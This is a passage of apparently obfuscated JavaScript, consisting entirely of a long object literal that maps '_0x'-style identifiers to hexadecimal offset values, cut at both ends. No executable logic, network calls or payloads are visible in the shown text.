0x2d308b:0x27b,_0x3be09b:0x84d,_0x25b412:0x6a9,_0x3d14f6:0x682,_0x11c9e3:0xba0,_0x28fb37:0x356,_0x3e164f:0xbb,_0x17b24b:0x141,_0x419ba8:0x3f,_0x4dc000:0x136,_0x101829:0x98,_0x439ede:0x2fa,_0x54c844:0xa97,_0x430a05:0xef3,_0x323cb4:0x4c9,_0x52df9b:0x3e,_0x439414:0x392,_0x4da9d9:0x467,_0x97e9ca:0x1c3,_0x10edbd:0x6a0,_0x5b2209:0x152,_0x477ed8:0xcb4,_0x20c88a:0x7cc,_0x21c7ea:0x6f1,_0x57ee9b:0x1db,_0x4ee6fb:0x30c,_0x43122a:0x5de,_0x568741:0x5ee,_0x36abf5:0x56d,_0x43e222:0xe2a,_0x5addee:0x3d,_0x98b0c6:0x534,_0x2eefac:0x10,_0x136371:0x375,_0x613c69:0x76c,_0x5043c5:0x225,_0x3ae06b:0x53d,_0x2b1250:0x3f1,_0x5c7340:0x7d3,_0x5d2399:0xf8,_0x2293d2:0x376,_0x4befb7:0x8ae,_0x40658c:0xaef,_0x1fd6f2:0x7c,_0x41f9f5:0x681,_0x3b7a32:0x1d6,_0x4e0e39:0x572,_0x343f03:0x30c,_0x4c7526:0x3bb,_0x113d78:0xb97,_0x4efbce:0xad6,_0x125077:0xdb3,_0x47de55:0x7a4,_0x190f19:0xa85,_0x1d51ab:0x580,_0x1e2ca7:0xa92,_0x57f27f:0x1c3,_0x4ae4a8:0x8d,_0x1f2653:0x677,_0x406dc5:0x68,_0x2c6994:0x441,_0x6b584f:0xbf0,_0x189a60:0x190,_0x4d8bb7:0xd1b,_0x345558:0x541,_0x12c773:0x45c,_0x2b6335:0x4db,_0x13d88b:0x632,_0x4259cf:0x9c0,_0x2e28e9:0xd55,_0x1f51a5:0xb49,_0x21b089:0x53e,_0x90bf25:0x7ec,_0x1beb06:0x7c8,_0x5ccf59:0x375,_0x151d4e:0x87c,_0x3b7e97:0x23e,_0x1b4eb6:0x28a,_0x55c252:0x67,_0x38159c:0x53a,_0x5a7eba:0x64,_0x45f62f:0x6fb,_0x2bd954:0x6b8,_0xdd4b0e:0x6c4,_0x525040:0x42,_0x1168e9:0x577,_0x1bd3a8:0x5f0,_0x173ac0:0x1c3,_0x127bec:0x712,_0x448d48:0x80,_0x4cda91:0x5be,_0x7d4651:0x2e8,_0x5f5ad1:0x20a,_0x4e0bdf:0x706,_0x1c454d:0x70e,_0x3781b7:0x246,_0x40f82a:0x352,_0x5441f0:0x2da,_0x45e6bb:0x3a8,_0x2b35b4:0x873,_0x518e28:0x489,_0x2a73ac:0x47d,_0x10017c:0x921,_0x480d95:0x77b,_0x1e883a:0x37d,_0x593427:0x81,_0xc5af52:0x4b9,_0xf46e2a:0x2e5,_0x3fb08b:0x101,_0x318cc0:0xa3,_0x54d6ef:0x2f9,_0x895e99:0x448,_0x4f0994:0x431,_0x1040cb:0x614,_0xec97c4:0x938,_0x2a9af9:0x67b,_0x528bde:0x8a8,_0x35d6f:0xc12,_0x556940:0x68,_0x63d4c6:0x138,_0x37ce70:0x54,_0x1a0053:0x11db,_0x185dec:0x9ed,_0x268393:0xdc2,_0x2cac72:0x6fa,_0x542416:0x6bb,_0x2eafa9:0xb5c,_0x4f7d8d:0xaba,_0x5d58c0:0x886,_0x56b311:0x85b,_0x3b0c1b:0x637,_0x3d011a:0x85d,_0x588bab:0x770,_0x3401cd:0x682,_0x56ad81:0x76,_0xa11eac:0x38e,_0xbe7165:0x7c0,_0x601d42:0x5f0,_0x4e60a1:0x723,_0x2e182e:0x510,_0x5b9b03:0x2d6,_0x3c9730:0xc75,_0x1d555b:0x221,_0x54b662:0x7ea,_0x6e245f:0x76c,_0x113345:0xc59,_0xf753da:0xa76,_0xe14e71:0x85d,_0x299716:0x29a,_0x11d6d7:0x282,_0x51a30e:0x5f1,_0x4c4cd7:0x759,_0x372280:0x68c,_0x3e7b9a:0xef,_0x275bf0:0x1d4,_0x4193ac:0x306,_0x269332:0x88a,_0xf038c3:0x920,_0xcabf40:0x9af,_0x24e727:0x76d,_0x31e821:0xcd7,_0x41c80b:0xd8c,_0x2a88e8:0xab6,_0x5c67b2:0xc72,_0x7c0d39:0xdb2,_0x44f30e:0x974,_0x5d5511:0x4c8,_0x4b47e2:0x70c,_0x4fba13:0x6a1,_0x30827e:0x262,_0x27088a:0x3d7,_0x590889:0x6d8,_0x4153b4:0xde4,_0x471b67:0x56c,_0x47bb80:0x18c,_0x237525:0x20e,_0x44120c:0x605,_0x584ceb:0x393,_0x24e87e:0x664,_0x22ebb2:0x90b,_0x9978f7:0x4ec,_0x403da4:0x652,_0x4f7496:0xca,_0x47591a:0x3e1,_0x2c6c10:0x495,_0x165ec7:0x4f4,_0x3b09d9:0x91e,_0x5972a7:0xa24,_0x2427e2:0x799,_0x3bdf6a:0x4ea,_0x4677b6:0x469,_0x369e6a:0xb41,_0xfa4a8:0xc70,_0x1124b9:0x61c,_0x563eab:0xc71,_0x362499:0x910,_0x11ee8d:0x5ce,_0x469f56:0x35a,_0x128ef0:0x90a,_0x4236e0:0x5c0,_0x5d1b8c:0x38e,_0x33c236:0x15c,_0x3ab9d8:0x63b,_0x232268:0x14e,_0x3d2a07:0xb43,_0x1f3b74:0xb9f,_0x3c96d0:0x53f,_0x4e011e:0x98e,_0x28d8b5:0x63c,_0x124c23:0x594,_0x15c374:0x2b8,_0x31c7df:0x316,_0x1a450b:0xa35,_0x5496aa:0x89b,_0x37d533:0x6c6,_0x24598b:0x4f0,_0x3b18cf:0xc97,_0x2e645c:0xed5,_0x3660a7:0x6d8,_0x4803e5:0x41c,_0x123e0b:0x1c3,_0x2ef12c:0xc1,_0x45da66:0x10bf,_0x5e74e9:0x1177,_0x432ddd:0xe5b,_0x3a47b8:0x202,_0x3daf67:0xdc,_0x32a197:0x222,_0x5b9d06:0x396,_0xbb675d:0x9,_0x596419:0x246,_0x291f52:0x500,_0x2bc594:0x4f1,_0x5d2c06:0xeaf,_0x56d731:0xc10,_0x160317:0x6b0,_0x27b108:0x1c3,_0x5b09c7:0x397,_0x5a8145:0x170,_0x4ed2cf:0x3b6,_0x399b4b:0x3db,_0xb0571:0x85d,_0x17e4e0:0x52,_0x1d0a57:0x35,_0x475c3f:0x9b,_0x3abd6e:0xef1,_0x51ae36:0xbaf,_0x17bb28:0xa3f,_0x44b2ae:0x502,_0x694208:0x889,_0x503f99:0x473,_0x3614dc:0x29f,_0x1a94ab:0x756,_0x13d802:0x115,_0x1d27e0:0x5cc,_0xbc4b1f:0x123,_0x23251a:0x938,_0x4907d9:0x1ac,_0x3258fa:0x575,_0x56f649:0xfd,_0x4a1904:0x85d,_0x44a866:0x98f,_0x3996e9:0xd5d,_0x2f7de6:0x148,_0x458352:0x41c,_0x3d259:0x16a,_0xef1a6:0x85d,_0x293a8a:0x6f3,_0xc0a69e:0x36e,_0x17341f:0xd3b,_0x47c177:0xddb,_0x646b2:0x85d,_0x164d1b:0x5cb,_0x11091b:0x798,_0x2c94c1:0x22d,_0x208950:0x711,_0x245fe7:0x64a,_0x8b3b45:0x7ae,_0xb4366:0xf7c,_0x2521cc:0x41,_0x5d5acf:0x147,_0x1ef08d:0x83,_0x2007ea:0x41,_0x14f10e:0xd8,_0x427185:0x50f,_0x2d06cc:0x1ab,_0x27820a:0x53b,_0x1d4f5f:0x5bd,_0x491884:0x212,_0x232f88:0x5,_0x245551:0x461,_0x33e598:0x312,_0x346841:0x811,_0xcc7992:0x426,_0x56f475:0x8ed,_0x5c383b:0x68,_0x48ed1d:0x956,_0x38178b:0x85d,_0x5e3e37:0x1c3,_0x3d8727:0x879,_0x4a2b67:0xc9,_0x4a7142:0xa6c,_0x267e75:0x1f5,_0x53b1dc:0xc3f,_0xebb179:0xad9,_0x32dc7c:0x4f8,_0x33c348:0x988,_0x516efa:0x118a,_0x432c63:0x494,_0x54acf2:0x885,_0x5a24a8:0x214,_0x4a3ca1:0x55e,_0x5c2878:0x789,_0x2fa38:0x6de,_0x18d786:0x6cf,_0x4efd5b:0xacd,_0x3b4b7a:0x5a4,_0x12ba9d:0x2a5,_0x34daef:0x763,_0x5dc27c:0xc52,_0x351d38:0x254,_0x4c74e3:0x2ed,_0x12cc6e:0x5c4,_0x306158:0x301,_0x3ce77c:0xcc,_0x55bd43:0xddd,_0x5dfcf1:0x146,_0x440a1f:0xaf3,_0x513200:0x116a,_0x590e42:0x1a9,_0x4b07ac:0x4e7,_0x270e6d:0xccd,_0x1c27f6:0x8d0,_0x460a94:0x937,_0x3eba73:0xea8,_0x400bc6:0xc26,_0x1cc72b:0x1c3,_0xb17f3c:0x72c,_0x5a73d8:0x9e7,_0x5bfe57:0xa4b,_0x443230:0x4ce,_0x32f107:0x50c,_0x40b823:0x6a0,_0x14150a:0x8ec,_0x2c3721:0x9fb,_0x3f5fc7:0x985,_0x170366:0x6ac,_0x1d0189:0x627,_0x955bcc:0xa01,_0x366310:0x9b3,_0x4b257d:0xdfd,_0x4b2cd9:0xf88,_0x23d134:0x339,_0x59633d:0x100,_0x323758:0x441,_0x38f7e3:0x85d,_0x4bea12:0x93,_0x1bae39:0xd4,_0x344b29:0x259,_0xd64fe4:0xccc,_0x45b161:0x549,_0x4202f9:0x26f,_0x94a3b9:0x4d1,_0xe82fe6:0x943,_0x2ed975:0x12f,_0x4274c5:0x3,_0x5b9d39:0xb7c,_0x498305:0xed8,_0x1d36e2:0x9b9,_0x8463e8:0x149,_0x55e547:0xc5b,_0x524c14:0xc7c,_0x1d121c:0xb84,_0x4b2bb7:0xb3c,_0x31e0ce:0x7a1,_0x28b73f:0x537,_0x4c327b:0x19,_0xda4856:0x1f,_0x1e04af:0x19f,_0x44ffb6:0x16,_0x4dea2e:0x323,_0x390d7d:0x522,_0x13a4ba:0x1e3,_0x146a6e:0x8d4,_0xba39ae:0x56d,_0x1c6732:0x4ef,_0x5dd95d:0x2e8,_0x53272a:0x8b2,_0x33d94d:0x5a8,_0x315fe7:0x6aa,_0x39b929:0x544,_0x5e82f6:0x25e,_0x479468:0x5ae,_0x22f4a0:0x760,_0x1c4d95:0xc2a,_0x34b39e:0x72f,_0x4695ca:0x901,_0x2eb9a1:0x8c2,_0x5585fd:0x1c3,_0x2e991b:0x1ee,_0x565337:0xadf,_0x5e9e53:0x6b3,_0x5bc8cf:0xe64,_0x387551:0xbd5,_0x50cea7:0x152,_0x34b9b4:0x2cc,_0x2b6e56:0x32a,_0x2a79fe:0xb87,_0x295c12:0x7a9,_0x5b2bfd:0x458,_0x23a077:0x6b8,_0x2c7477:0x153,_0x1202d2:0x213,_0x278f9e:0x844,_0xdd93c3:0xb32,_0x212845:0x13e,_0x566135:0x325,_0x4e4147:0xd0b,_0x35476e:0xaa1,_0x4049e8:0x1b2,_0x3daf6b:0x6d3,_0x40bc7e:0x3a6,_0xd4cd2:0x556,_0xb1e718:0xa5d,_0x389af7:0xb9b,_0x291045:0x4de,_0x58c250:0xdc,_0xc94e5b:0x1c3,_0x15373b:0x432,_0x3fc61f:0x2b0,_0x234173:0x482,_0x7505e5:0xdfc,_0x35890e:0x8a,_0xcbb4b4:0x62,_0x213c27:0x1a6,_0x5871a5:0xae6,_0xd0c4c9:0x5b6,_0x48783d:0xb35,_0x2e17c9:0x3da,_0x53819a:0x9f0,_0x555e2c:0x649,_0x1d3862:0x2f9,_0x4917c5:0x1c2,_0x15d361:0x599,_0x5880e:0x968,_0x50cc31:0x7af,_0x367d26:0x85d,_0x4f9db9:0x471,_0x1cc884:0xb12,_0x46688d:0x9ff,_0x4e7997:0x735,_0x15082b:0x341,_0x4a588c:0x238,_0x56f537:0x85d,_0x3ad72e:0x17c,_0x56990a:0xc8c,_0x571c64:0x59e,_0x494561:0x35,_0x54392b:0x8fe,_0x5c1e29:0x8e8,_0x489bba:0x80e,_0x362b86:0x532,_0x65ad09:0x9ec,_0x510f9d:0x724,_0x550427:0x70e,_0x586ef3:0x3cf,_0x297133:0x963,_0x35294e:0x843,_0x274b8d:0x7e6,_0x5c61c0:0x71b,_0x57dafc:0x7e,_0x52c2d1:0x33e,_0x7c4ddb:0x140,_0x9ca335:0x19d,_0x4f2d99:0x4a3,_0x2246bd:0x24d,_0x1fb022:0x2a7,_0x2a6985:0x9d3,_0x9975f1:0x683,_0x41d70a:0x169,_0x573335:0x4fe,_0x117ab6:0x3be,_0x4c510e:0x4f1,_0x2d1d31:0x942,_0x26d909:0x731,_0x2dada5:0x260,_0x4e52e5:0x7c7,_0x3067bc:0x3cd,_0x1850e1:0x39c,_0x468289:0x400,_0x19cb1b:0x221,_0x491f8b:0x1c3,_0x556634:0x26a,_0x3586ec:0x483,_0x37eb3e:0xf5,_0x1548a8:0x8be,_0x304467:0x1d0,_0x37c595:0x1c3,_0x2aaade:0xd69,_0x15f4d4:0x821,_0x19056c:0x213,_0x40fca1:0x358,_0x1f625c:0x3ba,_0xf5cca9:0x85d,_0x5211ba:0xcc9,_0x3b3799:0xe33,_0x4981c0:0xbbb,_0x4b98a6:0x8ec,_0x553ac3:0x25c,_0x34daea:0x9df,_0x4cf78b:0x11b5,_0x1006db:0xdbd,_0x46ffa4:0x9d8,_0x281f51:0x2e4,_0x21a9fd:0x35a,_0x5c8eb7:0x1c3,_0x42206c:0x4a1,_0x3e7bb4:0x30c,_0xb802b1:0x177,_0xe64ccc:0x978,_0x15d669:0x1c3,_0x21c8c3:0x2be,_0x500f44:0x409,_0x2f55f3:0xae2,_0x424aef:0xbf6,_0x590587:0x207,_0x575d2d:0x768,_0x27ab5c:0x4d3,_0x63778:0x85d,_0x50ab94:0x24c,_0x336405:0x26d,_0x45ca07:0xa3e,_0x221f9b:0x270,_0x5b211e:0x67b,_0x458813:0x816,_0x52a7d9:0x85d,_0x37dcce:0xfd,_0x5ca283:0x1c3,_0x48b3b9:0x3a3,_0x47d6a8:0xb1,_0x2572bc:0x352,_0x231ed0:0xa2d,_0x127b71:0xcff,_0x2bc41a:0xf57,_0x493331:0x763,_0x4033b4:0x33b,_0xe898dd:0x9c4,_0x105ff7:0x85d,_0x123fbf:0xbf7,_0x127531:0x4ec,_0x47369c:0x306,_0x2811f7:0x797,_0x27a0f5:0x129,_0x48b8ce:0x1da,_0x59d6b3:0x9d7,_0x4d6eaf:0x840,_0x2dd536:0x95e,_0x8f9810:0xd14,_0x4f827b:0x7c9,_0x32d874:0x666,_0x7e472c:0xf8a,_0x7dfdd3:0x7bc,_0x569aac:0xc40,_0x4debda:0x85d,_0x20c664:0x80a,_0x4f6f71:0x256,_0x1385cf:0x112c,_0x3862b1:0x932,_0x175c8e:0x60a,_0x2a62ea:0x1c3,_0x199f29:0x9f6,_0x31f27d:0xd12,_0x5a2684:0x40c,_0x2cf834:0x3ac,_0x322bda:0x138,_0x13c778:0xabd,_0x40ae68:0x8ce,_0x5f549d:0x49,_0x14633d:0x85d,_0x23cd7f:0xf2,_0x3f363b:0x32e,_0x4f9059:0x57c,_0x4cb024:0xaa,_0x1d0457:0x2c0,_0x1ba00e:0x339,_0x30f3e5:0x14f,_0x1d66de:0x49,_0x40f13e:0xad7,_0x313a35:0x6e3,_0x4a0032:0x7f,_0x1ac7e1:0x1c9,_0x5b27af:0x7d,_0x466849:0xc83,_0x3f8a8f:0x51c,_0x24540d:0x9ed,_0x36bbdc:0xbaf,_0x4b44d9:0x85f,_0x199fde:0xaeb,_0x3032b3:0x8d5,_0x5320aa:0x7b0,_0x3da202:0x11d,_0x5a7e85:0x49e,_0x574197:0x454,_0x257d35:0x1c1,_0x50d74a:0x23f,_0x2f6dfb:0x144,_0x100ab2:0x5b6,_0x23d0e9:0x3e8,_0x3f64d2:0xf66,_0x5dcc44:0xe42,_0x5405d7:0x556,_0x2466da:0x15a,_0x24905b:0x535,_0x475352:0x1c3,_0x3b1202:0x5a0,_0x3fc68b:0x110,_0x1be3f0:0x425,_0x49d29d:0x9e1,_0x71c914:0x395,_0xe852e:0x550,_0x3cef2e:0xda7,_0x4002a3:0x276,_0x4d7e04:0x904,_0x14ee13:0x638,_0xab588a:0x4f1,_0x1f42a5:0x6fc,_0x2cd3dd:0xc2a,_0x2b4323:0xa7b,_0xf8278f:0x37a,_0x59ac57:0x132,_0x12be1a:0x69a,_0x14c270:0x29a,_0x2f8b2c:0xa62,_0x209a9e:0x4da,_0x1785a5:0xe,_0x5e94c9:0x4a5,_0x43a485:0x1273,_0x571253:0xbb2,_0x1b4168:0xf71,_0x2e0d96:0x10cc,_0x41f1c8:0xafb,_0x1241a9:0xc24,_0xbbb2ac:0xc29,_0x1f62f7:0x866,_0x565f0d:0x644,_0x5ae613:0x5bf,_0x66e666:0x5db,_0x35fdfb:0x5c9,_0x2d04c1:0x2ac,_0x5c0871:0x2e3,_0x11baab:0x36,_0x136e57:0x8b0,_0x1f3ef4:0x81f,_0x236b76:0x926,_0x293cc5:0x378,_0x49cfde:0x747,_0x353f6e:0xa81,_0x43023c:0xae3,_0x48f820:0xe8a,_0x318f2a:0xeb5,_0x362514:0x6f7,_0xf15f97:0xedd,_0xf69ff0:0x72c,_0x242bbb:0x4ef,_0x5d6c4a:0x755,_0x57b1b6:0x85d,_0x77e641:0x95,_0x1fbd96:0xe01,_0x5ab9cb:0xd9c,_0x15348d:0x9e2,_0x2c5b67:0x2dc,_0x296f35:0x437,_0x42f5aa:0x318,_0x40aa8f:0x18e,_0x4b7c7c:0x140,_0xc89124:0x148,_0x45665e:0x634,_0x10e604:0x700,_0x3f25c0:0x517,_0x102168:0x492,_0x2d784e:0x9bd,_0x925bda:0xcc5,_0x2bf826:0x8ea,_0x58bf2f:0x3d6,_0x303416:0x3d4,_0x276790:0xc81,_0x570d0f:0x4e5,_0x227c2a:0x732,_0x15baa2:0x922,_0x3eb4bf:0x8e,_0x418b7f:0xb00,_0x31ff0b:0x570,_0x9585c7:0x39e,_0x271710:0x404,_0x2a010b:0x1c3,_0x2a9b5e:0x2cd,_0x1f5c81:0x41,_0x3f662e:0x56,_0x2b0665:0x3db,_0x329c31:0x313,_0x41c646:0x7aa,_0x327768:0x833,_0x1869f4:0x1025,_0x1af382:0x313,_0x52ccb5:0x62e,_0x372972:0x5f4,_0x330b18:0xbf,_0x41b9d0:0x390,_0x50443d:0x179,_0x486b37:0xa9d,_0x56546b:0xb39,_0xb5f08b:0xa06,_0x5009e4:0x471,_0x2cfa06:0xa53,_0x45d52a:0xc10,_0x246be3:0x7d5,_0xd8cb5f:0x8eb,_0x20c9dd:0x2b2,_0x525357:0x252,_0x3ddcf9:0xe2b,_0x1bc498:0x8b3,_0xc1e30:0x7c2,_0xb5a045:0x273,_0x4d7f1b:0xc6,_0x3126a6:0x126e,_0x4e2d3a:0xd65,_0x4ea85f:0x61,_0x273c5c:0x117,_0x1524ab:0x1c3,_0x2dc2b6:0x1144,_0x3f682e:0xc38,_0x55f9bd:0xcde,_0x5c4731:0xa55,_0x359fce:0xc93,_0x37eb89:0x422,_0x58807a:0x39f,_0x309809:0x1a4,_0x41df9b:0x81,_0x34c097:0x11e3,_0x5b20a9:0xe7c,_0x4188a9:0xcb0,_0x3967ed:0x322,_0x290319:0x53b,_0x324a5e:0x34b,_0x305787:0x30b,_0x9b3e86:0x1d1,_0xf94180:0x11,_0x2befa2:0x3e0,_0x271bce:0x4fe,_0x2ea19b:0x641,_0x54d879:0x559,_0x1f9d3f:0x779,_0x5aa8d3:0xbb4,_0x9ea9eb:0xdf9,_0x1cdc6b:0x1da,_0xcaf5f7:0x242,_0x1044a2:0x100e,_0x1c6a1d:0x5e6,_0x1608ce:0xd6e,_0x3042f9:0x20f,_0x5d89cf:0x37b,_0x1dad18:0x31,_0xfc588b:0x852,_0x1993fa:0x174,_0x9425e3:0xaa0,_0x5aac94:0x46b,_0x26d0d8:0xa41,_0x27b64b:0x881,_0x531643:0xbc6,_0x29c436:0xfd,_0x6f6f70:0xc60,_0x2f32fa:0x948,_0x5b8df5:0x274,_0x30e5ec:0x665,_0x51a346:0x33e,_0x59d52f:0x4b7,_0x4808cb:0x453,_0x2ea09d:0x1ea,_0x3ce81a:0x3e,_0x458b90:0x22a,_0x4d5523:0x670,_0x35981f:0x26d,_0x2b2088:0x2d7,_0x275b38:0x14f,_0x48be69:0x8b7,_0x604999:0xa05,_0x1bf172:0xf9b,_0x2a9978:0x74c,_0x1909ee:0x127,_0x3680ac:0x3ce,_0x18c970:0x49b,_0x2c11be:0xb1,_0x50e4da:0x3e,_0x1331b5:0x3fd,_0x45b645:0x3c3,_0x4e9120:0x12c,_0x25c734:0x4b,_0x52df55:0xb1,_0x4ee1da:0x243,_0x908025:0x93a,_0x2964ae:0x6d0,_0x3be19f:0x6c0,_0x15dc7f:0x53b,_0x329341:0x538,_0x4d15ad:0x785,_0x26e0ec:0x1153,_0xccd584:0x110f,_0x6a88b1:0x11b6,_0x4f47a6:0xb62,_0x5759a9:0x189,_0x55e01c:0xca3,_0x1a553d:0xa1,_0x19a262:0x642,_0x236aa6:0x333,_0x1c57e0:0xe54,_0x72d575:0x932,_0xe49af2:0xcdc,_0x5e9cdc:0x28e,_0x1ba05a:0x803,_0xc2fd73:0x62c,_0xb2784e:0xd1b,_0x2167bb:0x391,_0x5b5f26:0x8dd,_0x112c4b:0x343,_0x88186c:0x46d,_0x144350:0x6af,_0x3a9d1a:0x54a,_0x3aafee:0xcf8,_0xb566d1:0x9ae,_0x29d8fc:0xbf6,_0x2ff1a5:0x4eb,_0x17763e:0xad,_0x2d92aa:0xb23,_0xee4c09:0x85d,_0x13c172:0x249,_0x20a5da:0x5d4,_0x43c2c2:0xacb,_0x317371:0x19d,_0x189d35:0xd5e,_0x48bd9f:0x321,_0x28e30d:0xcda,_0x19bfa3:0xacb,_0x8b9a40:0x70a,_0x4246eb:0x342,_0x5624da:0xbc,_0x42d7ce:0x1c7,_0x5df7d8:0x6b1,_0x4d7096:0x4d,_0x2e1a6b:0x5fa,_0x160c4c:0x683,_0x3ab4f5:0x305,_0x5db9dd:0x723,_0xb8cfc8:0x1ab,_0x4cf496:0x4be,_0x53a6f5:0x368,_0x4c57fc:0xecb,_0xc48381:0xe86,_0x2ac1a4:0xc5,_0x48cc4f:0x3fa,_0x357385:0x4ac,_0x3b4955:0xf9,_0x1a6cd6:0x4c3,_0x38938b:0x29f,_0x1c3ce2:0x3e,_0x23b631:0xec3,_0x3572cc:0x85d,_0x5b5a46:0x1c3,_0x59c3ee:0x3e6,_0x2be09e:0x302,_0x4a7bb1:0x1f6,_0x890962:0x17e,_0x1957bb:0x557,_0x2f954c:0xa12,_0x343852:0x1c3,_0x3177f5:0x4d1,_0x1213d2:0xe51,_0x81be85:0xc7d,_0x2b43b2:0x921,_0x150f50:0x79f,_0x172d8f:0x699,_0x3eede5:0x561,_0x496564:0x95e,_0x16337c:0x425,_0x19c95c:0x68f,_0x300fb2:0x332,_0x216132:0x546,_0x234e01:0xa48,_0x5934e2:0xb41,_0x44bf20:0xa95,_0x3ed601:0xad8,_0x5705ad:0x85d,_0x139ab7:0x123,_0x1bc305:0x5f2,_0x1feaab:0x769,_0xc00b86:0x7f3,_0x365fc1:0x453,_0x3a7fb3:0xa76,_0x3fe572:0x16d,_0x92578:0xcf1,_0x2782ca:0xb3b,_0x83c345:0xf97,_0x20c1d7:0xc2e,_0x5e312e:0x201,_0x252766:0x2ef,_0x4dc37e:0x54,_0x170711:0x4df,_0x258257:0x217,_0x2a1592:0x279,_0x20d82e:0x1289,_0x5e16c1:0xe57,_0x5a15fa:0xe2b,_0x3c8248:0xc5f,_0x54f109:0x282,_0x17e886:0x7cd,_0x5ebfac:0x12e,_0x54efef:0xcd4,_0x161452:0xd66,_0x44f67a:0x1c3,_0x482afc:0x57b,_0x591d25:0x458,_0x3f4859:0x911,_0x3e6c6c:0x60e,_0x3662fe:0x957,_0x40bc00:0x1ef,_0x2b665f:0x7,_0xc82fa5:0xea,_0x16713b:0x67e,_0x31060e:0x90,_0x8368f8:0xb4,_0x5c3fad:0x356,_0x17ffee:0x1c3,_0x1915c6:0x30a,_0x149b24:0x916,_0x128e55:0x1c3,_0x1a6ba3:0xca1,_0x44e76a:0xc5a,_0x2e922a:0x8bd,_0x160b7d:0x4d9,_0x4d266a:0x3f3,_0x4b3b8f:0x3d6,_0x35cadf:0x129,_0x5c5d7d:0x3b4,_0x31b239:0x1c3,_0x1c39dd:0x1e9,_0x4f8b1e:0x331,_0x486a3d:0x2ad,_0x4d9e76:0x312,_0x49c366:0x1be,_0x11c73a:0x54c,_0x36ba5d:0x102,_0x149611:0x30d,_0x4d178e:0x789,_0x50d40e:0x7a0,_0xb319c7:0x1a9,_0x4e48c7:0x591,_0x5b9637:0x9d5,_0x544a2c:0x564,_0x2fb369:0x273,_0x5abad9:0xbcb,_0x244da5:0x8d9,_0x5aba3e:0xdb2,_0x5c75dc:0x4a0,_0x10fef3:0x7bd,_0x59c095:0x6e7,_0x49d58e:0x1d5,_0x280364:0x2b7,_0x19446c:0x997,_0xb31729:0x7de,_0x5f15d8:0x31a,_0x598c89:0x76e,_0x593b24:0x44d,_0x370aed:0x99,_0x9298f:0x25,_0x5948ec:0x45f,_0xcb161:0xd17,_0x583904:0xb1c,_0x2abe5a:0x6f9,_0x4fadc8:0xade,_0x5d567f:0x3b,_0x506d26:0x40e,_0xff806b:0x81,_0xd68d4a:0xb5,_0x4ecad4:0x6ae,_0x2fe09f:0x836,_0x5da32e:0xe3b,_0x310799:0x111,_0x102a88:0x7e9,_0x2e47b6:0x753,_0x15f92b:0x196,_0x55c8c4:0x4ba,_0x45aba4:0x72e,_0x4b7b89:0x85d,_0x172e9b:0x2af,_0x4a6252:0x232,_0x3a99a2:0x107,_0x552981:0x3a,_0x120207:0x1c3,_0xe4c55c:0x3f4,_0xb14532:0xfe,_0x26c8db:0x192,_0x306af5:0x1e7,_0x167e25:0x21a,_0x5a6eca:0x5fb,_0x2c730c:0xd7,_0x1d735e:0x47,_0x497a0d:0x7a4,_0x1a4a92:0x50f,_0x196445:0x364,_0x57a538:0x6d1,_0x46176e:0x515,_0x5b453e:0xc,_0x4d918b:0x1114,_0x18f5e6:0xd52,_0x2365a2:0x17a,_0x38f764:0x6ee,_0x1d40a0:0x188,_0x559d07:0xc0e,_0x208542:0xb47,_0x303d33:0xbda,_0x5b9745:0xb83,_0x2d6c32:0x8c8,_0x547237:0x405,_0x5da303:0x996,_0x104029:0x823,_0x37febe:0x57e,_0x23f75e:0x2e6,_0x573b32:0x1ff,_0x3ac1ea:0x65f,_0x21ff42:0xa19,_0x506acd:0x8a3,_0x21bee8:0x661,_0x38d04f:0xb92,_0x245916:0x775,_0x5b89:0x281,_0x484553:0x7d7,_0x3e941a:0x5a6,_0x58ffc6:0x1c3,_0x28cd78:0x240,_0x338f08:0x54d,_0x58d7f7:0xcbf,_0x1204ee:0x85d,_0x10088b:0xa,_0x45476d:0x7b4,_0x12aded:0x67,_0x1736ea:0x45d,_0x2c38f4:0xbe0,_0x2ddd9a:0x1dd,_0x4eb085:0x81b,_0xe7a2a5:0x5e7,_0x4458df:0x119,_0x446ab5:0x421,_0x42d0b7:0x726,_0x5f27a9:0x4f1,_0x117474:0x52d,_0x2580c5:0x187,_0x455439:0xecd,_0x4020eb:0xd28,_0x57a837:0x576,_0x562e03:0x9e5,_0x172974:0x597,_0x1e8bfc:0x9c6,_0x56be45:0xf5a,_0x146145:0xe4c,_0x5eee3e:0xe37,_0x1a1f0a:0x10,_0x4d9ccb:0xc7,_0x39c9b7:0x5ba,_0x551928:0x336,_0xf3e243:0x3cb,_0x5c7fd8:0x1c3,_0x23d269:0x478,_0x20d3d8:0x364,_0x3a75c8:0x49a,_0x446b6b:0x558,_0x596f64:0xe9,_0x34654b:0x2cc,_0x24779f:0x374,_0x5d11a1:0x10b,_0x5a94d4:0x2e8,_0x42fcb3:0x199,_0x2aabc2:0x62b,_0x4bfa9d:0x445,_0x11924a:0x569,_0x36c83e:0x729,_0x352509:0x1c3,_0x407442:0x36d,_0x37b34a:0x3c3,_0x2def9d:0x50e,_0x28f4ff:0x10fc,_0x310ece:0xe91,_0x202dab:0x109,_0x152a8e:0x1e,_0x3a7a82:0x208,_0x5e856a:0x681,_0x4d91fc:0xac9,_0xa2aa2c:0x58e,_0x5b2a5e:0x35c,_0x219108:0x64,_0x31e19a:0x57,_0x25df1c:0x4bf,_0x51c238:0x224,_0x4bd780:0x664,_0x2464a2:0x52a,_0x54452c:0x2f6,_0x5b85a6:0x979,_0x37e3bb:0x59f,_0x1d2149:0x1c3,_0x5ee840:0x1c9,_0x26b8a1:0x1e0,_0x57b687:0x20a,_0x2f0c0a:0xd5,_0x1d04b3:0x146,_0x1c76ad:0x731,_0x4f8297:0x7fe,_0x2e5460:0x8ce,_0xb55a56:0x417,_0x5bafb9:0x363,_0x312a14:0x38d,_0x12c22e:0x20e,_0x53be5a:0x312,_0x3bb2e5:0x5f0,_0x311b8b:0x872,_0x48cfdc:0xabe,_0x43819a:0x812,_0x4e8856:0x617,_0x2fe3ce:0x42b,_0x5ed597:0x445,_0x516021:0x538,_0x1b41b6:0x343,_0x208e6f:0x66b,_0x2e642e:0x7be,_0x364ad9:0x54b,_0x5e69bf:0xc20,_0x151b83:0xa2f,_0xa042e4:0x2a7,_0x41c9e:0x125,_0x4cfa11:0x67f,_0x4ceeab:0xb36,_0x27a1a9:0x394,_0x1ce82c:0x713,_0x14d30c:0x85e,_0x39de3b:0x133,_0x3d1c20:0xd9b,_0x2e24de:0x827,_0x5d56d9:0x4c6,_0x4529f5:0xa3,_0x18c25f:0x9f,_0x32a41b:0x3c9,_0x195c2b:0x374,_0x2e6951:0x5e2,_0x90e081:0xa15,_0x2ad40f:0x289,_0x1825e9:0x53b,_0xf71fea:0xc3d,_0x516695:0xb0b,_0